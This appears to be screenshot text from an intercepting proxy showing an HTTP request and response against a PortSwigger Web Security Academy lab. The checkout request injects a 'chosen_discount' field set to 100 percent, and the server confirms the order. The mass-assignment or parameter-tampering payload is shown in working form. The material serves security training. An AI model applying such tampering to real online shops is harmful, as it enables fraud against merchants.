 Request
Pretty Raw Hex \n
1 POST /api/checkout HTTP/2
2 Host: 0a85006703879a95819835de003b007f.web-security-academy.net
3 Cookie: session=LBtOKvfjnYLKMVbSLJGpAZeojfxW5Pl3
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a85006703879a95819835de003b007f.web-security-academy.net/cart
9 Content-Type: text/plain;charset=UTF-8
10 Content-Length: 174
11 Origin: https://0a85006703879a95819835de003b007f.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
19 "chosen_discount":{
20 "percentage":100
21 },
22 "chosen_products":[
23 {
24 "product_id":"1",
25 "quantity":1
26 }
27 ]
28 }
Response
Pretty Raw Hex Render
1 HTTP/2 201 Created
2 Location: /cart/order-confirmation?order-confirmed=true
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6